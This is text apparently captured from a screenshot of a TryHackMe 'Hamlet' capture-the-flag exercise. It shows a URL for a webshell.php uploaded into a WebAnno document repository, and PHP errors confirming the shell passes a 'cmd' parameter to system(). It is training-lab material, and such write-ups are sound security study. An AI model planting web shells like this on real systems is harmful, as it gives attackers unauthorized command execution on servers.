 TryHackMe | Hamlet
WebAnno - Projects Settin
hamlet.thm:8000/repository/
hamlet.thm:8000/repository/project/0/document/2/source/webshell.php
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Warning: Undefined array key "cmd" in /var/www/html/repository/project/0/document/2/source/webshell.php on line 1
Fatal error: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in /var/www/html/repository/project/0/document/2/source/webshell.php:1 Stack trace: #0 /var/www/html/repository/project/0/document
/2/source/webshell.php(1): system('') #1 {main} thrown in /var/www/html/repository/project/0/document/2/source/webshell.php on line 1